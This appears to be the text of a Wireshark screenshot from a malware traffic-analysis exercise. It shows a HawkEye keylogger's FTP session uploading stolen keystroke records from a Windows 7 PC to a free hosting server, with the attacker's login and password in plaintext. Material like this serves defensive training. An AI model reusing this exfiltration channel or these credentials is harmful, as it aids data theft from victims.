 Wireshark · Follow TCP Stream (tcp.stream eq 49) · 2019-05-02-traffic-analysis-exercise.pcap
220 ProFTPD Server (000webhost.com) [::ffff:145.14.145.4]
USER snifferzett
331 User snifferzett OK. Password required
PASS trible22
230-Your bandwidth usage is restricted
230 OK. Current restricted directory is /
OPTS utf8 on
200 OK, UTF-8 enabled
PWD
257 "/" is your current location
CWD /
250 OK. Current directory is /
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (145,14,145,4,145,160).
STOR HawkEye_Keylogger_Stealer_Records_BREAUX-WIN7-PC 5.2.2019 9:36:28 PM.txt
150 Connecting to port 38174
226-File successfully transferred
226 0.073 seconds (measured here), 37.38 Kbytes per second
421 Idle timeout (30 seconds): closing control connection
Packet 734. 8 client pkts, 11 server pkts, 16 turns. Click to select.
Entire conversation (692 bytes) Show data as ASCII Stream 49